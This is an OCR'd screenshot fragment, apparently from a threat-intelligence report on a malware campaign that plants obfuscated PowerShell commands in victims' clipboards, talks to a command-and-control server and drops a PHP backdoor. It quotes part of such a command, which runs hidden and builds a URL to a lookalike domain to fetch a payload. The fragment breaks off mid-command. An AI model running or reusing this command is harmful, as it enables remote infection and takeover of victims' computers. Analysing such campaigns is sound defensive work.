
command, sending it to Command and Control
(C2), and returning a response to invoke in
PowerShell.
Downloading/executing a PHP interpreter and
obfuscated PHP-based backdoor, “config.cfg”.
An example obfuscated command copied to a
victim’s clipboard can be seen below.
"C:\WINDOWS\system32\WindowsPowerShell
\v1.0\PowerShell.exe" -w h -nop -c 
"$gt='dng-
m,i,crosoftds,com'.Split(',');$yn='htt
'+'ps://'+$gt[0]+$gt[1]+$gt[2]+'.'+$gt
[3]+'/' + 
'uvA'+'4I'+'BD'+'9'+'.txt';$ws=New-